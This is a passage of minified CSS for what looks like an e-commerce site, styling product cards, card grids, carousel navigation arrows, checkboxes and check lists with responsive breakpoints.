50px}.card-detail__heading:last-child{margin-bottom:0}.card-detail__photo{margin:0 -20px 40px}@media only screen and (min-width:1025px){.card-detail__photo{margin:0 0 40px}}.card-detail__photo:last-child{margin-bottom:0}.card-detail__illustration{display:block}.card-detail__image{display:block;width:100%;height:auto;margin:0}.card-detail__groups{display:block;width:100%}@media only screen and (min-width:1025px){.card-detail__groups{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.card-detail__group{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail__group{-ms-flex-preferred-size:40%;flex-basis:40%;margin:0}}.card-detail__group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__group:last-child{padding:0 0 0 12px}}.card-detail__panel{margin:0 0 35px}.card-detail__panel:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__panel_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_type_desktop{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_state_closed .card-detail__props,.card-detail__panel_state_closed .card-detail__panel-link{display:none}}.card-detail__panel_state_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__panel-link{padding:10px 0 0}.card-detail__panel-link .card-detail__link{font-size:15px}.card-detail__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:1024px){.card-detail__props_state_closed+.card-detail__props-link{display:block}}.card-detail__prop-list{-ms-flex-preferred-size:49%;flex-basis:49%}@media only screen and (min-width:768px){.card-detail__prop-list{-ms-flex-preferred-size:50%;flex-basis:50%}}.card-detail__props-link{display:none}.card-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 40px}.card-detail__header:last-child{margin-bottom:0}.card-detail__header-text{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:60%}.card-detail__stickers{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto;padding:10px 0 0 5px}@media only screen and (min-width:1025px){.card-detail__stickers{margin:0;padding:2px 0 0 13px}}.card-detail__sticker{margin:0 0 4px}@media only screen and (min-width:1025px){.card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}.card-detail__sticker:last-child{margin:0}.card-detail__title{margin:0 0 12px;font-size:32px;font-weight:500}.card-detail__title:last-child{margin-bottom:0}.card-detail__description{font-size:22px;line-height:1.2}.card-detail__subtitle{margin:0 0 20px;font-size:18px;font-weight:700;line-height:1.2}.card-detail__subtitle:last-child{margin-bottom:0}.card-detail__price-group{display:block;margin:0 0 39px}@media only screen and (min-width:1025px){.card-detail__price-group{margin:0 0 14px}}.card-detail__price-group:last-child{margin-bottom:0}.card-detail__controls{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__controls{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 0 16px}}@media only screen and (min-width:1025px){.card-detail__controls:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.card-detail__controls_price-group_closed .card-detail__price-group{display:none}}.card-detail__controls_price-group_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__control-group{display:block;margin:0 0 20px}@media only screen and (min-width:1281px){.card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px -21px}}.card-detail__control-group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__control-group_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-group_type_desktop{display:none}}.card-detail__control-item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 40px}@media only screen and (min-width:1281px){.card-detail__control-item{margin:0 20px 0 0}}.card-detail__control-item:last-child{margin:0}@media only screen and (min-width:1025px){.card-detail__control-item_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-item_type_desktop{display:none}}.card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}@media only screen and (min-width:1025px){.card-detail__total{margin:0 0 40px}}@media only screen and (min-width:1281px){.card-detail__total{margin:0 auto 0 0}}.card-detail__total:last-child{margin:0}.card-detail__control{display:block;width:300px;max-width:100%;margin:0 auto 16px}@media only screen and (min-width:768px){.card-detail__control{display:inline-block;vertical-align:middle;width:auto;min-width:255px;margin:0 16px 0 0}}.card-detail__control:last-child{margin-bottom:0}@media only screen and (min-width:768px){.card-detail__control:last-child{margin:0}}.card-detail__control_type_spacious{margin-right:0;margin-left:0}@media only screen and (min-width:1281px){.card-detail__control_type_spacious{padding:18px 10px 18px 27px}}@media only screen and (min-width:1025px){.card-detail__control_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control_type_desktop{display:none}}.card-detail__control_width_s{min-width:206px}.card-detail__tile{display:block;padding:21px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.card-detail__tile{display:inline-block}}.card-detail__fields{display:block}@media only screen and (min-width:375px){.card-detail__fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__field{display:block;-webkit-box-flex:0;-ms-flex:0 1 158px;flex:0 1 158px;width:158px;max-width:158px;margin:0 0 16px}@media only screen and (min-width:375px){.card-detail__field{margin:0 16px 0 0}}@media only screen and (min-width:768px){.card-detail__field{margin:0 77px 0 0}}.card-detail__field:last-child{margin:0}.card-detail__wrapper{display:block}@media only screen and (min-width:1025px){.card-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__general{display:block;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__general{-webkit-box-flex:0;-ms-flex:0 1 49.2%;flex:0 1 49.2%;width:49.2%;max-width:49.2%;margin:0}}.card-detail__general:last-child{margin-bottom:0}.card-detail__details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.card-detail__details{-webkit-box-flex:0;-ms-flex:0 1 39%;flex:0 1 39%;width:39%;max-width:39%}}.card-detail__price-list{margin:0 0 30px;padding:24px 0 0}@media only screen and (min-width:1025px){.card-detail__price-list{padding:19px 0 0}}.card-detail__price-list:last-child{margin-bottom:0}.card-detail__control-label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px}.card-detail__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__link:hover{color:#04c4ef;text-decoration:underline}.card-detail__trigger{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;max-width:100%;padding:0;color:inherit;width:auto;font:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0}@media only screen and (min-width:1025px){.card-detail__trigger{cursor:default}}@media only screen and (max-width:1024px){.card-detail__trigger:after{content:'';display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 0 0 10px;border-right:1px solid currentColor;border-bottom:1px solid currentColor;-webkit-transform:translate(0,8px) rotate(-135deg);transform:translate(0,8px) rotate(-135deg)}}.card-detail__deposit-panel{display:block;margin:20px -10px}@media only screen and (min-width:1025px){.card-detail__deposit-panel{display:none}}.card-detail__deposit-panel:first-child{margin-top:0}.card-detail__deposit-panel:last-child{margin-bottom:0}.card-detail__promocode-group{display:block;margin:0 0 19px}.card-detail__promocode-group:last-child{margin-bottom:0}.card-detail__promocode-group_state_open .card-detail__promocode-field{display:block}.card-detail__promocode-trigger{color:#00732f;width:auto;padding:0;font-size:12px;font-weight:400;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__promocode-trigger:hover,.card-detail__promocode-trigger:focus{color:#00732f;text-decoration:underline}.card-detail__promocode-field{display:none;padding:8px 0 0}.card-detail__note{display:block;max-width:290px;margin:0 auto 20px;color:#9a9ab1;font-size:12px;text-align:center}@media only screen and (min-width:1025px){.card-detail__note{display:none}}.card-detail__note:last-child{margin-bottom:0}.card-detail__price-prop{margin:0 0 19px}.card-detail__price-prop:last-child{margin-bottom:0}.card-detail__price-form{margin:0 0 19px;width:100%;max-width:260px}.card-detail__price-form:last-child{margin-bottom:0}.card-detail__price-note{padding:10px 0 0;font-size:10px;line-height:1.172}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header{margin:0 0 29px}}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header:last-child{margin-bottom:0}}.card-detail_layout_split .card-detail__panel{margin:0 0 30px}.card-detail_layout_split .card-detail__panel:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__price-group{margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__price-group{margin:0 0 50px}}.card-detail_layout_split .card-detail__price-group:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__control-group{margin-left:0}.card-detail_layout_split .card-detail__tile{margin:0 -10px;padding:21px 12px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__tile{margin:0;padding:21px}}.card-detail_size_s .card-detail__general{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail_size_s .card-detail__general{margin:0}}.card-detail_size_s .card-detail__general:last-child{margin-bottom:0}.card-detail_size_s .card-detail__photo{margin-bottom:24px}.card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}.card-detail_size_s .card-detail__title{margin:0 0 2px;font-size:22px}.card-detail_size_s .card-detail__title:last-child{margin-bottom:0}.card-detail_size_s .card-detail__description{font-size:18px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__price-group{margin:0}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 16px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.card-detail_no_mobile-specifications .card-detail__details .card-detail__control-group,.card-detail_no_mobile-specifications .card-detail__details .card-detail__panel{display:none}}.card-detail_only_mobile-specifications{padding:0}@media only screen and (min-width:1025px){.card-detail_only_mobile-specifications{display:none}}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.card-detail_only_mobile-specifications .card-detail__details .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 20px}.card-group{display:block}@media only screen and (min-width:768px){.card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}}.card-group__item{max-width:100%;padding:0 10px 30px}.card-group__item_type_text-panel{display:none}@media only screen and (min-width:1025px){.card-group__item_type_text-panel{display:block;padding-right:30px;padding-left:30px}}.card-group__snippet{height:100%;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}.card-group__controls{padding:20px 0}@media only screen and (min-width:768px){.card-group__controls{padding:47px 0}}.card-group__control{display:block;width:100%;max-width:300px;margin:0 auto}.card-group__tabs{display:block;margin:0 -20px 30px}@media only screen and (min-width:1025px){.card-group__tabs{max-width:1020px;margin:0 auto 33px}}.card-group__tabs:last-child{margin-bottom:0}.card-group__text-panel{display:block;padding:0 32px}@media only screen and (min-width:1025px){.card-group__text-panel{display:none}}.card-group__title{display:block;margin:0 0 13px;font-size:22px;font-weight:500}.card-group__title:last-child{margin-bottom:0}@media only screen and (min-width:1px){.card-group_cols_xs-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1px){.card-group_cols_xs-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1px){.card-group_cols_xs-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1px){.card-group_cols_xs-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:480px){.card-group_cols_s-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:480px){.card-group_cols_s-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:480px){.card-group_cols_s-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:480px){.card-group_cols_s-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:768px){.card-group_cols_m-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:768px){.card-group_cols_m-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:768px){.card-group_cols_m-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:768px){.card-group_cols_m-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1025px){.card-group_cols_l-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1025px){.card-group_cols_l-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1025px){.card-group_cols_l-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1025px){.card-group_cols_l-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1281px){.card-group_cols_xl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1281px){.card-group_cols_xl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1281px){.card-group_cols_xl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1281px){.card-group_cols_xl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.card-group_spacing_l{padding:64px 0 80px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:149px 0 93px}}.card-group_spacing_l .card-group__controls{padding:40px 0 71px}@media only screen and (min-width:768px){.card-group_spacing_l .card-group__controls{padding:35px 0 47px}}.card-group_controls_compact .card-group__controls{padding:0}@media only screen and (max-width:767px){.card-group_type_mobile-carousel{position:relative;overflow:hidden;margin:-20px;padding:20px}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 308px;flex:0 0 308px;width:308px;max-width:308px;margin:0 16px 0 0;padding:0}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item:last-child{margin-right:0}}.card{display:block;padding:20px 22px 15px;line-height:1.2}.card__illustration{position:relative;margin:0 0 28px;background:#f5f5f5}.card__illustration:last-child{margin-bottom:0}.card__picture{position:relative;display:block;padding:0 0 104%}.card__picture+.card__stickers:last-child{max-width:90%}.card__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card__stickers{position:absolute;top:0;z-index:50;overflow:auto;max-width:50%;height:100%;padding:7px 9px;pointer-events:none}.card__stickers_position_top-left{left:0}.card__stickers_position_top-right{right:0}.card__sticker{margin:0 0 4px}.card__sticker:last-child{margin-bottom:0}.card__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -6px 0 0;padding:0 0 0 5px}.card__info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0 20px 0 0}.card__header{margin:0 0 26px}.card__header:last-child{margin-bottom:0}.card__title{font-size:22px;font-weight:500;line-height:1}.card__link{color:inherit;text-decoration:none;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__link:hover{opacity:.7}.card__caption{font-size:18px;line-height:1.6}.card__props+.card__props{padding-top:15px}.card__mark{font-weight:700}.card__prop-side{display:block}@media only screen and (min-width:1025px){.card__prop-side{-ms-flex-preferred-size:33%;flex-basis:33%}}.card__footer_type_capacious{width:auto;margin:0 -20px;padding:0 0 0 20px}.card__footer_type_capacious .card__price-group{padding:10px 0 0}.card__footer_type_capacious .card__controls{padding:10px 20px 0}.card__price-group{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:10px 0 0}.card__controls{padding:10px 0 0}.card__control:first-child{padding:11px 0 0}.card__total{padding:0 0 10px;color:#00732f;text-align:center;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__total_state_active{position:static;opacity:1}.card__total-price{font-weight:700}.card__total-tax{display:block;font-weight:300}@media only screen and (min-width:768px){.card_type_broad,.card_type_broad-alt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 13px 20px 22px}}@media only screen and (min-width:768px){.card_type_broad .card__illustration,.card_type_broad-alt .card__illustration{margin:0 0 25px}}@media only screen and (min-width:768px){.card_type_broad .card__stickers,.card_type_broad-alt .card__stickers{padding:12px 10px}}@media only screen and (min-width:768px){.card_type_broad .card__main,.card_type_broad-alt .card__main{width:100%;margin:0;padding:0}}@media only screen and (min-width:768px){.card_type_broad .card__prop-group,.card_type_broad-alt .card__prop-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}@media only screen and (min-width:768px){.card_type_broad .card__props,.card_type_broad-alt .card__props{-ms-flex-preferred-size:50%;flex-basis:50%;padding:0 15px 0 0}}@media only screen and (min-width:768px){.card_type_broad .card__props+.card__props,.card_type_broad-alt .card__props+.card__props{padding-top:0}}@media only screen and (min-width:768px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{margin:0}}@media only screen and (min-width:1281px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:16px 0 0}}.card_type_broad .card__footer .card__picto,.card_type_broad-alt .card__footer .card__picto{padding:0 0 10px}@media only screen and (min-width:768px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{padding:10px 20px 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{max-width:calc(100% - 265px);padding:0 7% 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__controls,.card_type_broad-alt .card__controls{padding:0 0 10px}}@media only screen and (min-width:1281px){.card_type_broad .card__control,.card_type_broad-alt .card__control,.card_type_broad .card__total,.card_type_broad-alt .card__total{width:265px}}.card_type_broad .card__control:first-child,.card_type_broad-alt .card__control:first-child{padding-top:0}.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{margin:-7px 0 0;padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{padding:0 0 5px}}.card_type_broad.card_type_compact .card__controls,.card_type_broad-alt.card_type_compact .card__controls{padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__control:first-child,.card_type_broad-alt.card_type_compact .card__control:first-child{padding:0}}@media only screen and (max-width:767px){.card_type_broad-alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.card_type_broad-alt .card__info{padding:0;margin:0 0 20px}.card_type_broad-alt .card__info:last-child{margin-bottom:0}}.card_type_broad-alt .card__prop-side{padding:28px 0 40px}@media only screen and (min-width:768px){.card_type_broad-alt .card__prop-side{margin:-10px 0 0;padding:0}}.card_type_broad-alt .card__prop-side .card__props{padding:0}.card_type_alt .card__image{-o-object-fit:contain;object-fit:contain}.card_type_alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card_type_alt .card__info{padding:0;margin:0 0 20px}.card_type_alt .card__info:last-child{margin-bottom:0}.card_type_alt .card__prop-side{padding:28px 0 40px}.carousel-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 0}.carousel-nav__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20px;height:25px;color:#333;font-size:0;text-decoration:noen;background:transparent;border:0;outline:0;-webkit-transition:background .3s ease;transition:background .3s ease}.carousel-nav__arrow:before{content:'';z-index:1;display:block;width:15px;height:15px;color:inherit;border-top:1px solid;border-right:1px solid;-webkit-transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,transform .3s ease;transition:color .3s ease,transform .3s ease,-webkit-transform .3s ease}.carousel-nav__arrow:hover,.carousel-nav__arrow:active,.carousel-nav__arrow:focus{color:#333;text-decoration:none}.carousel-nav__arrow_type_prev:hover:before,.carousel-nav__arrow_type_prev:active:before,.carousel-nav__arrow_type_prev:focus:before{-webkit-transform:translate(25%,0) rotate(-135deg);transform:translate(25%,0) rotate(-135deg)}.carousel-nav__arrow_type_prev:before{-webkit-transform:translate(45%,0) rotate(-135deg);transform:translate(45%,0) rotate(-135deg)}.carousel-nav__arrow_type_next:hover:before,.carousel-nav__arrow_type_next:active:before,.carousel-nav__arrow_type_next:focus:before{-webkit-transform:translate(5%,0) rotate(45deg);transform:translate(5%,0) rotate(45deg)}.carousel-nav__arrow_type_next:before{-webkit-transform:translate(-20%,0) rotate(45deg);transform:translate(-20%,0) rotate(45deg)}.carousel-nav_type_overlapping{display:block;padding:0}.carousel-nav_type_overlapping .carousel-nav__arrow{position:absolute;top:50%;z-index:5;width:45px;height:60px;color:#fff;background:rgba(102,102,102,.733);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.carousel-nav_type_overlapping .carousel-nav__arrow:before{position:absolute;top:50%;left:50%}.carousel-nav_type_overlapping .carousel-nav__arrow:hover,.carousel-nav_type_overlapping .carousel-nav__arrow:active,.carousel-nav_type_overlapping .carousel-nav__arrow:focus{color:#fff;background:#666}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev{left:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev:before{-webkit-transform:translate(-30%,-50%) rotate(-135deg);transform:translate(-30%,-50%) rotate(-135deg)}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next{right:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next:before{-webkit-transform:translate(-70%,-50%) rotate(45deg);transform:translate(-70%,-50%) rotate(45deg)}.carousel{display:block}.carousel__inner{position:relative}.carousel__test-content{height:200px;color:#fff;font-size:56px;background:#555}.check-elem{position:relative;color:#464655;font-size:15px;font-weight:500;opacity:1}.check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem__input[type='radio']+.check-elem__label:before{border-radius:50%}.check-elem__input[type='radio']+.check-elem__label:after{content:'';opacity:1}.check-elem__input[type='radio']+.check-elem__marker{display:none}.check-elem__input[type='radio']:checked+.check-elem__label:before{background:#00732f}.check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#00732f}.check-elem__input:focus+.check-elem__label:before{border-color:#00732f}.check-elem__input:checked+.check-elem__label .check-elem__marker{opacity:1}.check-elem__input:disabled+.check-elem__label{cursor:not-allowed;opacity:.5}.check-elem__input_state_error+.check-elem__label:before{border-color:#d00101}.check-elem__label{position:relative;display:inline-block;padding:0 0 0 30px;font-size:inherit;line-height:inherit}.check-elem__label:before{content:'';position:absolute;top:50%;left:0;z-index:1;width:18px;height:18px;background:#fff;border:1px solid #9a9ab1;border-radius:3px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__label:after{position:absolute;top:50%;left:5px;z-index:20;display:block;width:10px;height:10px;background:#fff;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__marker{position:absolute;top:50%;left:0;z-index:10;display:block;width:20px;height:20px;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem_type_modern{font-size:16px;line-height:1.16}.check-elem_type_modern .check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem_type_modern .check-elem__input[type='radio']+.check-elem__label:before{border-radius:6px}.check-elem_type_modern .check-elem__input[type='radio']:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem_type_modern .check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:focus+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:after{opacity:1}.check-elem_type_modern .check-elem__label{padding:3px 0 3px 44px}.check-elem_type_modern .check-elem__label:before{left:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:22px;height:22px;color:#00732f;background:transparent;border:1px solid #fff;border-radius:6px;-webkit-box-shadow:0 0 0 1px currentColor;box-shadow:0 0 0 1px currentColor}.check-elem_type_modern .check-elem__label:after{content:'';left:12px;z-index:2;width:4px;height:8px;color:#fff;background:transparent;border-right:2px solid currentColor;border-bottom:2px solid currentColor;border-radius:0;-webkit-transform:translate(-50%,-70%) rotate(45deg);transform:translate(-50%,-70%) rotate(45deg)}.check-elem_type_modern .check-elem__marker{display:none}.check-list{display:block;margin:0;padding:0;list-style:none;font-size:16px;font-weight:500}.check-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:24px;padding:0 26px 0 32px;margin:0 0 8px}.check-list__item:last-child{margin-bottom:0}.check-list__item:before,.check-list__item:after{content:'';position:absolute;top:12px;left:12px;z-index:1;display:none;width:6px;height:14px;color:#00732f;border-right:2px solid currentColor;border-bottom:2px solid 